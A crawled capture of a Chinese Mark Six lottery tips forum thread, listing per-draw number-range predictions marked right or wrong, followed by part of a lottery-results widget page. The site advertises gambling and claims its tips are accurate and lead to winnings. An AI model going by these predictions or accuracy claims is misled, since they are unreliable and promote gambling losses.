

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kjz11.com/thread-432-1-1.html
body_size: 7230
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 -  香菜爱香港!</title>
<link href="https://www.kjz11.com/thread-432-1-1.html" rel="canonical" />
<meta name="keywords" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" />
<meta name="description" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 " />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.kjz11.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?fhR" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_viewthread.css?fhR" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?fhR" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'fhR', charset = 'utf-8', discuz_uid = '0', cookiepre = 'YAhQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cua2p6MTEuY29tL3RocmVhZC00MzItMS0xLmh0bWw=', SITEURL = 'https://www.kjz11.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?fhR" type="text/javascript"></script>
<meta name="application-name" content="香菜论坛" />
<meta name="msapplication-tooltip" content="香菜论坛" />
<meta name="msapplication-task" content="name=论坛首页;action-uri=https://www.kjz11.com/forum.php;icon-uri=https://www.kjz11.com/static/image/common/bbs.ico" />
<link rel="archives" title="香菜论坛" href="https://www.kjz11.com/archiver/" />
<script src="data/cache/forum.js?fhR" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://758155.com/');">设为首页</a><a href="https://758155.com/"  onclick="addFavorite(this.href, '香菜论坛');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="香菜论坛"><img src="data/attachment/common/template/boardimg_20250325avycumlz.png" alt="香菜论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?fhR" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="18852f6a" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(2);})">快捷导航</a>
<ul><li id="mn_F2" ><a href="forum-2-1.html" hidefocus="true"  >港澳(香菜)心水论坛</a></li><li id="mn_N22c2" ><a href="#" hidefocus="true"   style="color: yellow">这是您一生必跟的网站，资料精准，几乎都有论证过的，完美就从香菜开始。想中奖，选择香菜，一起港彩！</a></li><li id="mn_F10" ><a href="forum-10-1.html" hidefocus="true"  >香菜图库</a></li><li id="mn_Nff2a" ><a href="#" hidefocus="true"   style="color: orange">758155.com</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div class="a_mu"><a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031lan.gif" width="100%" height="60"></a>
		<a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031.gif" width="100%" height="60"></a>

<script language="JavaScript" src="https://kjz11.com/js/kj.js"></script>
<p align="center"><b>
<span style="letter-spacing: normal; background-color: #FFFFFF">
<font size="3" color="#FF0000">
<span style="font-family: Tahoma, 'Microsoft Yahei', Simsun">香菜论坛永久网址：xiang-cai.com、xiang-cai.net、xiang-cai.cc、xiangcai.me</span></font></span></b></p>
<p align="center"><b>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">数字网址① 758155.com ② 758156.com ③ 758157.com 
④ 758155.net ⑤758156.net ⑥758157.net&nbsp; </span></font></span>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #FFFF00; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#0000FF" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">码友飞机</span></font></span><span style="letter-spacing: normal; background-color: #FFFF00"><font color="#0000FF"><span style="font-family: Tahoma, 'Microsoft Yahei', Simsun; font-size:10pt"> 
@HK758155</span></font></span></b></p>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="18852f6a" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="2" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%84%E5%BE%8B&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">规律</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%85%AC%E5%BC%8F&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">公式</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E6%B1%89&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好汉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%AD%E7%89%B9&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">中特</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A6%99%E6%B8%AF&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">香港</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%96%B0%E6%BE%B3&amp;formhash=18852f6a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">新澳</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="2" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<script type="text/javascript">var fid = parseInt('2'), tid = parseInt('432');</script>

<script src="data/cache/forum_viewthread.js?fhR" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">香菜论坛</a><em>&raquo;</em><a href="forum.php">论坛首页</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">香菜论坛</a> <em>&rsaquo;</em> <a href="forum-2-1.html">港澳(香菜)心水论坛</a> <em>&rsaquo;</em> <a href="thread-432-1-1.html">011期★好汉37【朱武】地魁星/神机军师︹≡『杀特码段』 ...</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="forum-2-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">25516</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">0</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
<span id="thread_subject">011期★好汉37【朱武】地魁星/神机军师︹≡『杀特码段』≡‖免费料</span>
</h1>
<span class="xg1">
<a href="thread-432-1-1.html" onclick="return copyThreadUrl(this, '香菜论坛')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_569" ><table id="pid569" class="plhin" summary="pid569" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar569" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-433.html" target="_blank" class="xw1">朱武</a>
</div>
</div>
<div class="p_pop blk bui card_gender_1" id="userinfo569" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo569_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-433.html" target="_blank" class="xi2">朱武</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=433&do=profile" target="_blank" class="xi2">15</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=433&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo569')"><a href="space-uid-433.html" class="avtm" target="_blank"><img src="https://www.758155.com/uc_server/avatar.php?uid=433&size=middle" class="user_avatar"></a></div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=433&do=thread&type=thread&view=me&from=space" class="xi2">1</a></p>主题</th><th><p><a href="home.php?mod=space&uid=433&do=thread&type=reply&view=me&from=space" class="xi2">0</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=433&do=profile" class="xi2">15</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up569" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up569_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 15, 距离下一级还需 35 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_569" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up569_menu'});"><span class="pbr2" style="width:30%;"></span></span></p>
<div id="g_up569_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 15, 距离下一级还需 35 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=433&do=profile" target="_blank" class="xi2">15</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_433&amp;touid=433&amp;pmid=0&amp;daterange=2&amp;pid=569&amp;tid=432" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon569" src="static/image/common/online_member.gif" />
<em id="authorposton569">发表于 2025-12-27 13:38:53</em>
<span class="pipe">|</span>
<a href="thread-432-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 569);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_569">
<font size="3">134期:绝杀特码段准【04----17】特码开:<font color="#ff0000">鸡45</font>准<br />
------进入2026年阳历001期<br />
001期:绝杀特码段准【15----27】特码开:</font><font color="#ff00"><font size="3">龙14</font></font><font size="3">准</font><br />
<font size="3">002期:绝杀特码段准<u>【01----10】</u>特码开:蛇01错</font><br />
<font size="3">003期:绝杀特码段准【33----47】特码开:<font color="#ff0000">蛇13</font></font><font size="3">准</font><br />
<font size="3">004期:绝杀特码段准<u>【35----49】</u>特码开:鼠42错</font><br />
<font size="3">005期:绝杀特码段准【35----49】特码开:</font><font color="#ff00"><font size="3">兔27</font></font><font size="3">准</font><br />
<font size="3">006期:绝杀特码段准【25----39】特码开:<font color="#ff0000">马48</font>准<br />
</font><font size="3">007期:绝杀特码段准【08----21】特码开:<font color="#ff0000">猴46</font>准<br />
</font><font size="3">008期:绝杀特码段准【10----24】特码开:<font color="#ff0000">兔27</font>准<br />
</font><font size="3">009期:绝杀特码段准【15----30】特码开:<font color="#ff0000">鸡45</font></font><font size="3">准</font><font size="3"><br />
</font><font size="3">010期:绝杀特码段准【20----35】特码开:</font><font color="#ff00"><font size="3">鸡45</font></font><font size="3">准</font><br />
<font size="3">011期:绝杀特码段准【01----10】特码开:??准</font><font size="3"><br />
</font><br />
<br />
</td></tr></table>

</div>
<div id="comment_569" class="cm">
</div>

<div id="post_rate_div_569"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition569"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=432&amp;reppost=569&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport569', 'misc.php?mod=report&rtype=post&rid=569&tid=432&fid=2', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="18852f6a" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum-2-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('1000000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('255');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=432&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=432" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?fhR" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="18852f6a" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=2" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=18852f6a&fuid='+values['fuid'];
}
}
fixed_avatar([569], 1);
</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">

</div>
<div id="frt">
<p align="center">Copyright © 2000-2026 www.xiang-cai.com All Rights Reserved 香菜论坛免费精准资料大全 版权所有 码友飞机 @HK758155 </p>

</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769320858" type="text/javascript"></script>

<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=432&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-2-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://zhibo3.sunstarshost.com:777/xgkj2.html
body_size: 16603
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
</head>
<link rel="icon" href="data:;base64,=">
<style type="text/css">
* { margin: 0; padding: 0;}
body { background: #fff;}

.new-KJ-TabBox-box { font-size: 16px; height: 130px; box-sizing: border-box; color:#333; padding: 8px; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.new-KJ-TabBox-box a { text-decoration: none;}
.new-KJ-TabBox-box .kj-font-red { color: #f00!important;}
.new-KJ-TabBox-box-tit { display: flex; align-items: center; height: 17px; line-height: 17px; font-size: 17px;}
.new-KJ-TabBox-box-tit-l {}
.new-KJ-TabBox-box-tit-m { flex: 1; text-align: center; font-weight: bold;}
.new-KJ-TabBox-box-tit-r {}
.new-KJ-TabBox-box-con { display: flex; margin: 8px 0;}
.new-KJ-TabBox-box-con .kj-ball { flex: 1;display: flex;align-items: center;justify-content: center; height: 61px; text-align: center; border-radius: 4px; margin-right: 6px; box-sizing: border-box;flex-direction: column;}
.new-KJ-TabBox-box-con .kj-ball:last-child { margin-right: 0;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 6px;}
.new-KJ-TabBox-box-con .kj-ball h2 { margin: 0; padding: 0; color: #fff; line-height: 24px; font-size: 28px; font-weight: 900; font-family: Tahoma, Geneva, sans-serif;}
.new-KJ-TabBox-box-con .kj-ball .whsx { display: inline-block; height: 19px; line-height: 19px; margin-top: 6px; padding: 0 6px; border-radius: 2px; color: #333; font-size: 14px; background: #fff;}
.new-KJ-TabBox-box-con .kj-add { display: flex; align-items: center; margin-right: 8px; font-size: 32px; font-weight: bold;}
.new-KJ-TabBox-box-foot { display: flex; align-items: center;font-size: 16px;}
.new-KJ-TabBox-box-foot-l { flex: 1;}
.new-KJ-TabBox-box-foot-r {}
.new-KJ-TabBox-box-foot-r-sx { display: inline-block; width: 40px; height: 20px; line-height: 20px; text-align: center; color: #fff; border-radius: 4px; background: #FF9900;}
@media screen and (max-width: 650px) {
.new-KJ-TabBox-box { font-size: 14px;}
.new-KJ-TabBox-box-tit { font-size: 16px;}
.new-KJ-TabBox-box-con .kj-ball { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball h2 { font-size: 24px;}
.new-KJ-TabBox-box-con .kj-ball .whsx { margin-top: 4px; padding: 0 2px; font-size: 12px;}
.new-KJ-TabBox-box-con .kj-add { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-add { font-size: 24px;}
.new-KJ-TabBox-box-foot {font-size: 15px;}
}
@media screen and (max-width:450px) {
.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child{display:none;}
}
</style>
</head>

<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
<noscript><iframe src="*.htm"></iframe></noscript>
<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>

<div class="new-KJ-TabBox-box">
    <div class="new-KJ-TabBox-box-tit">
        <div class="new-KJ-TabBox-box-tit-l">香港六合彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q"></span></font>期</div>
        <div class="new-KJ-TabBox-box-tit-m"><div class='kj-lotto-tit2'><span></span></div></div>
        <div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="http://18.167.124.127/kjhkhistory.html" class="kj-font-red">历史记录</a></div>
    </div>
    <div class="new-KJ-TabBox-box-con">
        <div id=w1 class="kj-ball box">
            <h2><div id="m1"></div></h2>
			<div id="m1x" class="whsx"></div>
        </div>
        <div id=w2 class="kj-ball box">
            <h2><div id="m2"></div></h2>
